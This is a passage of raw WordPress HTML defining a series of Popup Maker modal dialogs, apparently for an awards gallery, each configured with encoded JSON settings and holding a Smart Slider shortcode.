top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
